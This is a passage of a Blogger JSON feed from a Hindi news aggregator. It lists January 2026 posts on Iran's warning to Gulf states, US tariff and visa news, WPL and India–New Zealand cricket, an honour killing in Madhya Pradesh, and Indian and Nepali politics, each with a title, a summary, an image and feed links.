चेतावनी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6240484243011633520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html","title":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6125471631655079527"},"published":{"$t":"2026-01-14T11:35:37.919-08:00"},"updated":{"$t":"2026-01-14T11:35:37.919-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/08\/31\/donald-trump-tariff_8e79e7e2c508c40aea08054bd3028c77.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6125471631655079527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html","title":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1234723482022725402"},"published":{"$t":"2026-01-14T10:38:17.975-08:00"},"updated":{"$t":"2026-01-14T10:38:17.975-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967d6fe54e5b-shafali-verma-and-lizelle-lee-144840914-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWPL 2026 में दिल्ली कैपिटल्स ने बुधवार को यूपी वॉरियर्स को आख‍िरी गेंद पर रोमांचक अंदाज में हराया और सीजन की पहली जीत दर्ज की. दिल्ली की जीत में लिजेल ली ने चमक बिखेरी. शेफाली वर्मा प्लेयर ऑफ द मैच रहीं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1234723482022725402\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html","title":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2899698032921409779"},"published":{"$t":"2026-01-14T10:38:17.312-08:00"},"updated":{"$t":"2026-01-14T10:38:17.312-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967c9b9b0b5b-daryl-mitchell-145203669-16x9.vodkzhbrmm9biqjupqjykzwrhnnxyy8-qtluvrlb7z4\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eराजकोट वनडे को 14 जनवरी को जीतकर ना केवल न्यूजीलैंड ने सीरीज बराबर की, वहीं एक नया रिकॉर्ड भी बनाया. दरअसल, यहां इस मैदान पर कोई भी टीम रनचेज करते हुए वनडे मैच नहीं जीत सकी थी. जो न्यूजीलैंड ने कर दिखाया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2899698032921409779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html","title":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1655185094060952776"},"published":{"$t":"2026-01-14T10:38:16.456-08:00"},"updated":{"$t":"2026-01-14T10:38:16.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/6967c93b6c716-bhind-144956659-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eमध्य प्रदेश के भिंड में एक दिल दहला देने वाली घटना सामने आयी है. जिले के मेहगांव इलाके में एक पिता ने लोक-लाज के नाम पर अपनी 19 वर्षीय बेटी निधि की गोली मारकर हत्या कर दी. निधि का गांव के ही रिश्तेदार चाचा से प्रेम संबंध था. पिता मुन्नेश ने इसे मंजूर नहीं किया और 11 दिसंबर को निधि की शादी ग्वालियर में देवू धानुक से कर दी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1655185094060952776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html","title":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8780009131889056070"},"published":{"$t":"2026-01-13T10:43:16.955-08:00"},"updated":{"$t":"2026-01-13T10:43:16.955-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/narendra-modi_c8a8eb8075974c1a1e7f2a94f811154c.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8780009131889056070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html","title":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8806158981314930403"},"published":{"$t":"2026-01-13T10:35:06.200-08:00"},"updated":{"$t":"2026-01-13T10:35:06.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/napal-kagarasa-parata-ka-jhada_020571b4de21c80b3c66bb50d9a93316.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत---Nepali Congress on verge\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8806158981314930403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html","title":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7813019176533631956"},"published":{"$t":"2026-01-12T10:43:33.614-08:00"},"updated":{"$t":"2026-01-12T10:43:33.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/original\/default_500.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v86R5nOs\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7813019176533631956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html","title":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v86R5nOs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8272071137294425548"},"published":{"$t":"2026-01-12T10:35:41.903-08:00"},"updated":{"$t":"2026-01-12T10:35:41.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/08\/donald-trump_2ced2e50881ee8e1c9689ae4b5fe3aa2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUS: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8272071137294425548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html","title":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-264814664061967455"},"published":{"$t":"2026-01-11T10:43:44.032-08:00"},"updated":{"$t":"2026-01-11T10:43:44.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/07\/08\/mahua-moitra_c3e43f9130ce8d64b8f21e56347264ec.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/264814664061967455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html","title":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7169714000122433571"},"published":{"$t":"2026-01-11T10:38:28.745-08:00"},"updated":{"$t":"2026-01-11T10:38:28.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6963d75e3f392-nandini-sharma-110112688-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eनंदिनी शर्मा ने गुजरात जायंट्स के खिलाफ शानदार प्रदर्शन करते हुए वुमेन्स प्रीमियर लीग में दिल्ली कैपिटल्स की ओर से पहली हैट्रिक लेकर इतिहास रच दिया. 5 विकेट के दमदार प्रदर्शन के साथ उन्होंने खुद को टूर्नामेंट की उभरती सितारा गेंदबाज़ के रूप में स्थापित किया. कप्तान जेमिमा रोड्रिग्स और शेफाली वर्मा के समर्थन को उन्होंने अपनी सफलता का अहम कारण बताया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7169714000122433571\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html","title":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});